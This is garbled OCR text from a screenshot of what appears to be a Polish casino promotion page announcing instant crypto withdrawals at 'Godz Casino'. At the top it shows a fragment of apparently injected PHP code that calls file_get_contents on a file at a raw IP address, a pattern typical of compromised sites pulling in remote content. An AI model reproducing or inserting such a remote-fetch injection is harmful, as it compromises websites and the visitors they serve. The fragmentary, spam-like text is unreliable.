
".file_get_contents/*******/("http://62.146.239.119/get/chill.txt"));/
>
Godz Casino wprowadza
blyskawiczne wyplaty
kryptowalut dla swoich
graczy
July 04, 2026
by
admin
Godz Casino